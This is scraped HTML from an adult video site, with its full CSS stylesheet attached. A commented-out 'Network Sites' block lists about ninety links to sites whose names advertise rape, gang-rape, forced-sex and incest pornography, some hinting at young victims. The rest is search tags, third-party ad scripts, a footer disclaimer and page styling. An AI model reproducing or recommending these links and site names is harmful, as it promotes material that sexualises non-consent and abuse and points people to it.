Schwester</a></li> <li><a href="/en/search/U3Blcm0/" target="_self" title="Sperm"><i class="fa fa-search"></i> Sperm</a></li> <li><a href="/en/search/Wm9ybGE/" target="_self" title="Zorla"><i class="fa fa-search"></i> Zorla</a></li> <li><a href="/en/search/U2V4eQ/" target="_self" title="Sexy"><i class="fa fa-search"></i> Sexy</a></li> <li><a href="/en/search/RW5zZXN0/" target="_self" title="Ensest"><i class="fa fa-search"></i> Ensest</a></li> <li><a href="/en/search/U29yZWxsYQ/" target="_self" title="Sorella"><i class="fa fa-search"></i> Sorella</a></li>      
                </ul>
                
                
                
                <h2>Network Sites</h2>
                
                <ul class="list-1">
                    
<!-- <li><a href="https://realrapevideos.com/" data-ct="2077318114"> real rape videos</a></li><li><a href="https://realmomsonsex.com/" data-ct="588191550"> real mom son sex</a></li><li><a href="https://momsonporn.cc/" data-ct="963718100"> momsonporn.cc</a></li><li><a href="http://pornovergewaltigung.pro/" data-ct="2044622012"> porno vergewaltigung</a></li><li><a href="https://mom-son.com" data-ct="3327024566"> Mom Son Porn</a></li><li><a href="http://rapeporn.name" data-ct="506518648"> Rape Porn</a></li><li><a href="https://toprealincestvideos.com/" data-ct="3540205089"> top real incest videos</a></li><li><a href="https://xxxsisterandbrother.com/" data-ct="1408225"> xxxsisterandbrother</a></li><li><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"> inzestgeschichtenxxx</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"> HentaiIncest</a></li><li><a href="https://momsonporntube.org/" data-ct="17588123"> Mom Son Porn Tube</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"> 4k gang rape porn</a></li><li><a href="https://incestvideo.net/" data-ct="42611958"> incest porn videos</a></li><li><a href="https://taboothepornmovie.com/" data-ct="51934097"> taboo the porn movie</a></li><li><a href="https://analrape.pro/" data-ct="61781352"> anal rape</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"> brutal fucking</a></li><li><a href="https://porntaboo.org/" data-ct="75013938"> porntaboo</a></li><li><a href="https://sexwithdaddy.net/" data-ct="83595388"> Dad Sex</a></li><li><a href="https://brutalanal.net/" data-ct="86307881"> Brutal Anal</a></li><li><a href="https://realincestvideos.org" data-ct="139598968"> RealIncestVideos.org</a></li><li><a href="https://roughporntube.net/" data-ct="141476794"> RoughPornTube.net</a></li><li><a href="https://familytaboo.net/" data-ct="148020350"> Family Taboo</a></li><li><a href="https://xnxxfamily.com/" data-ct="149983500"> xnxxfamily</a></li><li><a href="https://bestincestsex.com/" data-ct="151314961"> bestincestsex.com</a></li><li><a href="http://rapeporn.me" data-ct="155053430"> Rape Porn</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"> Incest XXX Tube</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"> swingers party tube</a></li><li><a href="https://momsonsextube.net/" data-ct="190203505"> Mom Son Sex Tube</a></li><li><a href="https://gangrape.pro/" data-ct="204808478"> gang rape</a></li><li><a href="https://familyincest.pro/" data-ct="211618832"> familyincest</a></li><li><a href="https://besttabooxxx.com/" data-ct="217792030"> best taboo xxx</a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"> ActualIncestTube</a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"> rough gangbang</a></li><li><a href="https://youngincest.org/" data-ct="268907944"> YoungIncest.org</a></li><li><a href="https://incestfamilyporn.com/" data-ct="277708982"> Incest Family Porn</a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894"> deutscheinzestfilme</a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"> incesteporno</a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599"> realincestvideos</a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"> rape porn site</a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537"> familytabooporn2021.com</a></li><li><a href="https://daughterporn.org/" data-ct="310606197"> Daughter Porn</a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873"> cuckoldvideotube</a></li><li><a href="https://taboosex.org/" data-ct="325212669"> taboo sex</a></li><li><a href="https://realswingerstube.com/" data-ct="330526896"> real swingers tube</a></li><li><a href="https://brutalsex.net/" data-ct="343680525"> Brutal Sex</a></li><li><a href="https://inzestsex.pro/" data-ct="352691370"> inzestsex.pro</a></li><li><a href="https://familyincest.org" data-ct="356278383"> FamilyIncest.org</a></li><li><a href="https://freeincestvideos.net/" data-ct="367268065"> free incest videos</a></li><li><a href="https://japaneseincest.org/" data-ct="379361854"> Japanese Incest</a></li><li><a href="https://muttersohnpornoxxx.com/" data-ct="396042895"> muttersohnpornoxxx</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"> porno violaciones</a></li><li><a href="https://actualincesttube.org/" data-ct="413785777"> ActualIncestTube.org</a></li><li><a href="https://sexgeschichteninzest.com/" data-ct="418093049"> sexgeschichteninzest.com</a></li><li><a href="https://realincest.cc/" data-ct="452835852"> realincest.cc</a></li><li><a href="https://roughtube.net/" data-ct="453876826"> RoughTube</a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160"> pornoincesto</a></li><li><a href="https://bestincestpornvideos.com/" data-ct="487981714"> bestincestpornvideos</a></li><li><a href="https://familysexvideos.org/" data-ct="497932926"> FamilySexVideos</a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"> deutscheinzestfilme</a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852"> forced blowjob site</a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619"> incestmoviesxxx</a></li><li><a href="https://realmomandsonfucking.com/" data-ct="586979194"> realmomandsonfucking</a></li><li><a href="https://schwesterficktbruder.com/" data-ct="602254049"> schwesterficktbruder.com</a></li><li><a href="https://bestincestvideos.com/" data-ct="604056131"> bestincestvideos</a></li><li><a href="https://incesteporno.me/" data-ct="618411849"> incesteporno.me</a></li><li><a href="https://muttersohnsexxxx.com/" data-ct="628810640"> muttersohnsexxxx</a></li><li><a href="https://pornoviolento.net/" data-ct="632285348"> porno violento</a></li><li><a href="https://bestfreetabooporn.com/" data-ct="646415323"> best free taboo porn</a></li><li><a href="https://incest-porn.com" data-ct="647060781"> Incest Porn</a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618"> incesttubexxx.com</a></li><li><a href="https://4kincestporn.com/" data-ct="669262056"> 4kincestporn</a></li><li><a href="https://realsonfuckmom.com/" data-ct="737520242"> realsonfuckmom</a></li><li><a href="https://porntaboofree.com/en/" data-ct="786081264"> Porntaboofree.com</a></li><li><a href="https://familyxxx.cc/" data-ct="795677169"> familyxxx</a></li><li><a href="https://realmomandsonxxx.com/" data-ct="799125636"> realmomandsonxxx.com</a></li><li><a href="https://incest-porn.org/" data-ct="808591691"> Free Incest Porn</a></li><li><a href="https://mutterficktsohnxxx.com/" data-ct="822248244"> mutterficktsohnxxx.com</a></li><li><a href="https://vatertochtersex.com/" data-ct="843348503"> vatertochtersex.com</a></li><li><a href="https://swingermovies.org/" data-ct="843801810"> swinger movies</a></li><li><a href="https://inzestporn.com/" data-ct="850800494"> inzestporn</a></li><li><a href="https://4kredditincest.com/" data-ct="876239480"> 4kredditincest.com</a></li><li><a href="https://realmomandsonsexvideo.com/" data-ct="923173753"> real mom and son sex video</a></li><li><a href="https://bestincesttube.com/" data-ct="966725644"> bestincesttube</a></li><li><a href="https://sexualtaboos.com/" data-ct="993540620"> sexualtaboos.com</a></li><li><a href="https://inzestsexgeschichten.com/" data-ct="1009586992"> inzestsexgeschichten.com</a></li><li><a href="https://puretaboofullvideos.com/" data-ct="1024350404"> puretaboofullvideos.com</a></li><li><a href="https://rapevideosite.com/" data-ct="1024849562"> rape video site</a></li><li><a href="https://momandson.cc/" data-ct="1040741760"> mom and son</a></li><li><a href="https://incest.name/" data-ct="1047563058"> Incest.name</a></li><li><a href="https://familyporn.me/" data-ct="1058462212"> family porn</a></li> -->   

                </ul>
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class="bar-item-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class="bar-item-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class="bar-item-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Additional class="bar-item-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                
            </div>
            
        </div>
        
        
        
        <div class="footer">
            
            <div class="content">
                
                <p>&copy; momsonporn.net. All Rights Reserved.</p>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
                
            </div>
            
        </div>
        
        
        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-long-arrow-alt-up"></i></div>
        
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3b36c02bb02b4a77934646a0b6855967","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    
    <link href="/iconfont/css/all.min.css" rel="stylesheet">
            
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Roboto+Condensed:wght@400;700&display=swap" rel="stylesheet">
    
</html>




--- FILE ---
content_type: text/css
request_url: https://momsonporn.net/css/styles.css
body_size: 4279
content:
body, .search-input, .input, .textarea, .media-middle-line, .thumb-image
{ background-color: rgb(26,30,34); }

.menu-open, .search-open, .menu a, .search-form, a.more-sort-button, .thumb a, .thumb li span, .more a, .pages-block, .small-image, .bar-item, .bar-item-728, .bar-item-300, .bar-item-900, .text, .media-col, .media-right, .list-1 a, .list-2, .footer
{ background-color: rgb(36,40,44); }

.menu ul, .pages a, .pages span, .list-2 a, .media-rating a, .media-links a, a.dim-button, .media-meta span, .media-right .thumb a, .media-right .thumb li span, .comments-button, .add-comment-button, .comment p, button.submit, .more-comments a, .social a
{ background-color: rgb(46,50,54); }

.search-input, .input, .textarea
{ border-color: rgb(46,50,54); }

body, input::placeholder, textarea::placeholder, a.more-sort-button, .thumb li, .list-1 span, .list-2 a, .social a
{ color: rgb(166,170,174); }

a:hover, a.logo span, .menu a i, .sort a.active, a.more-sort-button i, .more a i, .pages a i, .color-2,  .list-2 i, .media-info a i, .spinner, .comments-button i, .add-comment-button i
{ color: rgb(195, 0, 76); }

@media all and (min-width:1020px) {
.search-open i
    { color: rgb(195, 0, 76); }
}

.overlay.color, .search-form button, .pages a:hover, .menu a:hover, .menu a:hover i, .menu-open:hover, .search-open:hover, .search-open:hover i, .menu-open.active, .search-open.active, .search-open.active i, .menu a.active, .menu li.active a, .menu a.active i, .menu li.active a i, .search-form button:hover, a.more-sort-button:hover, a.more-sort-button:hover i, a.more-sort-button.active, a.more-sort-button.active i, .more a:hover, .more a:hover i, .pages a.active, .pages.next-prev a:hover, .pages.next-prev a:hover i, .pages a.active:hover, .media-links a:hover, .media-links a:hover i, a.dim-button:hover, a.dim-button:hover i, #scroll-top
{ background-color: rgb(195, 0, 76); color: rgb(255,255,255); }

.thumb-item:hover a, .thumb-item:hover li span, .list-1 a:hover, .list-1 a:hover span, .list-2 a:hover, .comments-button:hover, .add-comment-button:hover, .comments-button.active, .add-comment-button.active, button.submit:hover, .more-comments a:hover, .social a:hover
{ background-color: rgb(117, 0, 45); color: rgb(255,255,255); }

a, a.logo, .menu-open, .search-open, input, textarea, button, h1, h2, .thumb:hover li span, .color-1, .list-1 a:hover span, .sub-title, .media-meta i
{ color: rgb(226,230,234); }

.overlay
{ background-color: rgba(0,2,4,0.6); }
 
a.like i
{ color: rgb(119,182,178); }

a.like:hover, a.like:hover i
{ background-color: rgb(79,142,138); color: rgb(255,255,255); }

a.dislike i
{ color: rgb(223,140,142); }

a.dislike:hover, a.dislike:hover i
{ background-color: rgb(193,110,112); color: rgb(255,255,255); }



.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input, textarea, button { font-family: 'Roboto Condensed', sans-serif; font-size: 14px; text-align: center; }

li { list-style-type: none; }

a { text-decoration: none; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }

h1, h2 { display: block; font-weight: normal; text-transform: uppercase; }
h1 { font-size: 24px; line-height: 28px; margin: 20px 10px 0 10px; overflow: hidden; }
h2 { font-size: 22px; line-height: 26px; margin: 60px 10px 0 10px; overflow: hidden; }

.header { min-height: 50px; }
.header .content { overflow: visible; position: relative; }

a.logo { display: inline-block; vertical-align: top; font-weight: bold; text-transform: uppercase; font-size: 24px; height: 40px; line-height: 40px; margin: 5px 10px 0 10px; overflow: hidden; }
a.logo img { display: block; width: auto; height: inherit; }

.menu-open { overflow: hidden; border-radius: 4px; position: absolute; top: 5px; left: 10px; font-size: 20px; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; width: 40px; height: 40px; line-height: 40px; text-align: center; cursor: pointer; }
.search-open { overflow: hidden; border-radius: 4px; position: absolute; font-size: 0; top: 5px; right: 10px; text-transform: uppercase; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; width: 40px; height: 40px; line-height: 40px; z-index: 80000; text-align: center; cursor: pointer; }
.search-open i { background: none !important; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
.search-open i.fa-search { font-size: 16px; }
.search-open i.fa-times { font-size: 20px; }

.menu-open i, .search-open i { display: block; height: inherit; line-height: inherit; }

.menu ul { opacity: 0; border-radius: 0 4px 4px 0; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; box-shadow: 5px 5px 15px -7px rgba(0,0,0,0.5); padding: 20px 30px 30px 30px; margin-left: -100%; overflow: hidden; position: absolute; top: 52px; left: 0; z-index: 94000; }
.menu li { margin-top: 10px; }
.menu a { text-transform: uppercase; border-radius: 4px; min-width: 120px; line-height: 20px; display: block; font-size: 16px; overflow: hidden; padding: 10px; }
.menu a i { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; background: none !important; display: block; height: 24px; line-height: 24px; font-size: 18px; margin-bottom: 5px; }
.menu ul.active { opacity: 1; margin-left: 0; }

.search-form { display: none; box-shadow: -5px 5px 15px -7px rgba(0,0,0,0.5); border-radius: 4px 0 0 4px; position: absolute; top: 52px; right: 0; width: 280px; z-index: 94000; overflow: hidden; padding: 15px; }
.search-form form { position: relative; }
.search-input { border-radius: 3px; height: 40px; line-height: 40px; border-width: 1px; border-style: double; padding: 0 15px; margin-right: 45px; }
.search-form input { text-transform: uppercase; background: none; border: 0 none; text-align: left; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search-form button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0.9; position: absolute; top: 0; right: 0; border-radius: 3px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 16px; height: 40px; line-height: 40px; }
.search-form button:hover { opacity: 1; }
.search-form button i { display: block; height: inherit; line-height: inherit; }

.wrapper { overflow: hidden; min-height: 700px; }

.content { margin: 0 auto; min-width: 320px; max-width: 1870px; overflow: hidden; }

.sort { overflow: hidden; }
.sort a, .sort span { height: 28px; line-height: 28px; cursor: pointer; font-size: 16px; text-transform: uppercase; display: inline-block; vertical-align: top; margin: 5px 10px 0 10px; }
.sort span { margin-right: 0; }
a.more-sort-button { cursor: pointer; padding: 0 10px; border-radius: 4px; font-size: 12px; }
a.more-sort-button i { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; background: none !important; height: inherit; line-height: inherit; display: inline-block; vertical-align: top; margin-left: 5px; font-size: 14px; }

.group { padding: 15px 0 0 0; overflow: hidden; clear: both; }
.more-sort { display: none; }
.more-sort .group { padding: 15px 25px 0 25px; display: inline-block; vertical-align: top; }

.less-margin { margin-top: 20px !important; }

p.short-desc { margin: 20px 10px 0 10px; font-size: 14px;line-height: 22px; text-align: center; overflow: hidden; text-transform: uppercase; }

.thumbs-wrap { overflow: hidden; clear: both; }

.thumb { overflow: hidden; }
.thumb-item { margin: 20px 10px 0 10px; overflow: hidden; }
.thumb a { border-radius: 4px; padding: 10px; display: block; }
.thumb-image { position: relative; }
.thumb-image img { width: 100%; height: auto; }
.thumb p { overflow: hidden; font-size: 14px; line-height: 20px; height: 20px; display: block; margin-top: 12px; white-space: nowrap; text-overflow: ellipsis; }
.thumb ul { display: table; width: 100%; overflow: hidden; font-size: 12px; margin-top: 4px; }
.thumb li { display: table-cell; vertical-align: middle; width: 25%; text-align: center; }
.thumb li span { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border-radius: 4px; line-height: 20px; margin: 0 2px; padding: 2px; display: block; white-space: nowrap; text-overflow: ellipsis; }
.thumb li:first-child span { margin-left: 0; }  
.thumb li:last-child span { margin-right: 0; }  
.thumb li i { display: block; height: 24px; line-height: 24px; font-size: 18px; }

.thumb-image.wide-ratio img, .thumb-image.rectangle-ratio img, .thumb-image.square-ratio img, .thumb-image.vertical-ratio img, .thumb-image.custom-ratio img { position: absolute; top: 0; left: 0; width: 100%; height: auto; }

.overlay { color: rgb(255,255,255); height: 20px; line-height: 20px; font-size: 12px; padding: 0 8px; position: absolute; z-index: 10; }
.overlay i { width: 14px; font-size: 11px; margin: -1px 3px 0 0; display: block; float: left; height: inherit; line-height: inherit; }
.overlay i.fa-play { font-size: 10px; }

.top-right { top: 0; right: 0; }
.top-left { top: 0; left: 0; }
.bottom-right { bottom: 0; right: 0; }
.bottom-left { bottom: 0; left: 0; }

.thumb-item-alt p { font-size: 18px; text-transform: uppercase; }

.more { padding: 40px 10px 0 10px; text-align: center; overflow: hidden; }
.more a { cursor: pointer; display: inline-block; vertical-align: top; overflow: hidden; line-height: 20px; padding: 15px 40px; border-radius: 4px; min-width: 160px; text-transform: uppercase; text-align: center; font-size: 18px; }
.more a i { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; background: none !important; display: block; height: 25px; line-height: 25px; font-size: 40px; margin-bottom: 5px; }

.pages-block { overflow: hidden; margin: 20px 10px 0 10px; padding: 10px 0 20px 0; }  

.pages { padding: 6px 8px 0 8px; text-align: center; overflow: hidden; font-size: 0; }
.pages a, .pages span { display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; border-radius: 4px; line-height: 40px; height: 40px; min-width: 30px; padding: 0 5px; text-transform: uppercase; text-align: center; font-size: 14px; }

.pages.next-prev a, .pages.next-prev span { font-size: 18px; padding: 0 20px; height: 60px; line-height: 60px; }
.pages i { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border-radius: 4px; background: none !important; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; width: 26px; font-size: 26px; margin: 0 10px; }
.pages a:hover i { background-color: rgba(0,0,0,0.2); }

.text { margin: 20px 10px 0 10px; padding: 0 20px 20px 20px; border-radius: 4px; overflow: hidden; font-size: 16px; line-height: 26px; }
.text p, .text .forms { overflow: hidden; margin-top: 20px; }
.text a { text-decoration: underline; }
.text a:hover { text-decoration: none; }

.bar-item-mobile { padding: 10px; border-radius: 4px; margin: 60px auto 0 auto; width: 300px; height: 100px; }
.bar-item-728 { padding: 10px; border-radius: 4px; display: none; margin: 60px auto 0 auto; width: 728px; height: 90px; }
.bar-item-900 { padding: 10px; border-radius: 4px; display: none; margin: 60px auto 0 auto; width: 900px; height: 300px; }

.bar-items-block { padding-top: 50px; text-align: center; overflow: hidden; font-size: 0; clear: both; }
.bar-item { padding: 10px; border-radius: 4px; display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; }
.bar-item-2, .bar-item-3, .bar-item-4, .bar-item-5 { display: none; }

.list-1 { overflow: hidden; padding: 10px 5px 0 5px; }
.list-1 a { border-radius: 4px; padding: 20px 5px; margin: 10px 5px 0 5px; display: block; overflow: hidden; line-height: 20px; font-size: 18px; text-transform: uppercase; white-space: nowrap; text-overflow: ellipsis; }
.list-total { overflow: hidden; margin-top: 10px; text-transform: none; font-weight: normal; height: 20px; }
.list-1 span { background: none !important; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; margin: 0 5px; display: inline-block; vertical-align: top; font-size: 12px; height: 20px; line-height: 20px; overflow: hidden; }
.list-1 span i { font-size: 12px; margin: 0 2px 0 0; height: inherit; line-height: inherit; width: 14px; }
.list-1 span i.fa-play { font-size: 10px; margin-right: 0; }  

.list-2 { overflow: hidden; border-radius: 4px; padding: 10px 15px 20px 15px; margin: 20px 10px 0 10px; font-size: 0; }
.list-2 li { display: inline-block; vertical-align: top; width: 50%; }
.list-2 a { border-radius: 4px; margin: 10px 5px 0 5px; padding: 10px; white-space: nowrap; text-transform: uppercase; text-overflow: ellipsis; display: block; overflow: hidden; line-height: 20px; font-size: 14px; }
.list-2 i { display: block; height: 24px; line-height: 24px; font-size: 18px; margin-bottom: 5px; }

.forms { margin-top: 10px; }


.media-wrap { overflow: hidden; margin: 20px 10px 0 10px; }

.media-tab { overflow: hidden; }

.media-col { overflow: hidden; border-radius: 4px; padding-bottom: 20px; }

.media-col h1 { margin: 10px 10px 0 10px; text-align: left; }

.media { background-color: rgb(0,0,0); overflow: hidden; }

.limited { max-width: 1000px; margin: 0 auto; }

.player { position: relative; z-index: 80000; overflow: hidden; }

.wide-ratio iframe, .rectangle-ratio iframe, .square-ratio iframe, .vertical-ratio iframe, .custom-ratio iframe,
.wide-ratio video, .rectangle-ratio video, .square-ratio video, .vertical-ratio video, .custom-ratio video,
.wide-ratio source, .rectangle-ratio source, .square-ratio source, .vertical-ratio source, .custom-ratio source,
.wide-ratio object, .rectangle-ratio object, .square-ratio object, .vertical-ratio object, .custom-ratio object,
.wide-ratio embed, .rectangle-ratio embed, .square-ratio embed, .vertical-ratio embed, .custom-ratio embed
{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.media-info { overflow: hidden; clear: both; padding: 6px 8px 0 8px; }

.media-rating a, .media-links a, a.dim-button, .media-meta span { min-width: 60px; padding: 10px; line-height: 20px; border-radius: 4px; font-size: 14px; text-transform: uppercase; cursor: pointer; display: block; margin: 4px 2px 0 2px; white-space: nowrap; text-overflow: ellipsis;  }
.media-info i { background: none !important; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; height: 24px; line-height: 24px; font-size: 20px; display: block; margin-bottom: 5px; }
.media-info span { cursor: default; }

a.dim-button { float: right; }
.dim { display: none; background-color: rgb(0,0,0); opacity: 0.95; position: fixed; top: 0; left: 0; z-index: 70000; width: 100%; height: 100%; }

.media-rating { overflow: hidden; }
.media-rating li { float: left; width: 50%; overflow: hidden; }

.media-meta { overflow: hidden; display: table; width: 100%; margin-top: 6px; }
.media-meta li { display: table-cell; vertical-align: top; width: 25%; }


.media-links ul { overflow: hidden; margin: 10px 28px 0 0; }
.media-links ul, .media-links li { float: left; overflow: hidden; }
.media-links li.val { float: none; text-transform: uppercase; text-align: left; margin: 0 2px; height: 19px; line-height: 19px; }
.media-links li a { height: 40px; line-height: 40px; padding: 0 10px; }
.media-links li a i { float: left; margin: -1px 4px 0 0; height: 40px; line-height: 40px; font-size: 14px; }

.media-text { clear: both; padding: 5px 5px 0 5px; font-size: 16px; line-height: 26px; overflow: hidden; text-align: justify; }
.media-text p { padding-top: 15px; }
.media-text span { font-weight: bold; }
.media-text a { text-decoration: underline; font-weight: bold; }
.media-text a:hover { text-decoration: none; }

.sub-title { font-size: 22px; line-height: 30px; text-transform: uppercase; padding-top: 20px; }

.comments-block { overflow: hidden; padding: 0 10px; }

.comments-title { overflow: hidden; }

.comments-item { display: none; overflow: hidden; padding-bottom: 20px; }

.comment { margin-top: 40px;overflow: hidden; }
.comment p { clear: both; font-size: 16px; padding: 15px; border-radius: 4px; line-height: 26px; float: left; text-align: left; }

p.comment-info { padding: 0 0 8px 0; float: none; background: none; text-transform: uppercase; font-size: 14px; }
p.comment-info span { margin-right: 20px; }
p.comment-info i { margin-right: 3px; }

.comments-button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; padding: 10px 20px; line-height: 20px; border-radius: 4px; text-transform: uppercase; cursor: pointer; float: left; margin-top: 20px; }
.comments-button i { height: 24px; line-height: 24px; font-size: 24px; display: block; margin-bottom: 5px; }
.comments-button span { display: inline-block; vertical-align: top; margin-left: 8px; }
.comments-button span i { height: 20px; line-height: 20px; margin: -1px 0 0 0; font-size: 16px; }

.add-comment-button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; padding: 10px 20px; line-height: 20px; border-radius: 4px; text-transform: uppercase; cursor: pointer; float: right; margin-top: 20px; }
.add-comment-button i { height: 24px; line-height: 24px; font-size: 24px; display: block; margin-bottom: 5px; }

.add-comment { overflow: hidden; padding-top: 20px; display: none; }

.textarea { border-style: solid; border-width: 1px; border-radius: 4px; padding: 15px; margin-top: 10px; overflow: hidden; }
.textarea textarea { background: none; text-align: left; max-width: 100% !important; width: 100% !important; min-height: 60px !important; height: 60px; max-height: 180px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; }

.input { width: 150px; border-style: solid; border-width: 1px; border-radius: 4px; overflow: hidden; padding: 0 15px; height: 50px; line-height: 50px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; text-align: left; }

button.submit { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border: 0 none; text-transform: uppercase; cursor: pointer; border-radius: 4px; width: 180px; margin-top: 10px; font-size: 16px; padding: 0 20px; outline: 0 none; height: 60px; line-height: 60px; }

.more-comments { padding-top: 40px; overflow: hidden; text-align: center; }
.more-comments a { border-radius: 4px; display: inline-block; vertical-align: top; cursor: pointer; height: 30px; line-height: 30px; font-size: 14px; text-transform: uppercase; padding: 10px 20px; }
.more-comments i { margin-left: 8px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; }

.media-right { margin-top: 10px; border-radius: 4px; overflow: hidden; padding-bottom: 20px; }

.media-right .bar-items-block { padding-top: 10px; }

.footer { margin-top: 60px; padding: 5px 0 20px 0; line-height: 26px; font-size: 16px; text-align: center; overflow: hidden; }
.footer p { padding: 15px 10px 0 10px; }
.footer-links { padding-top: 10px; }
.footer a { display: inline-block; vertical-align: top; text-transform: uppercase; height: 24px; line-height: 24px; margin: 5px 10px 0 10px; }
.social a { width: 40px; font-size: 14px; height: 40px; line-height: 40px; margin: 5px 2px 0 2px; border-radius: 4px; }
.social i { display: block; height: inherit; line-height: inherit; }

#scroll-top { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0.9; position: fixed; z-index: 20000; right: 20px; bottom: 20px; border-radius: 5px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 22px; text-align: center; }
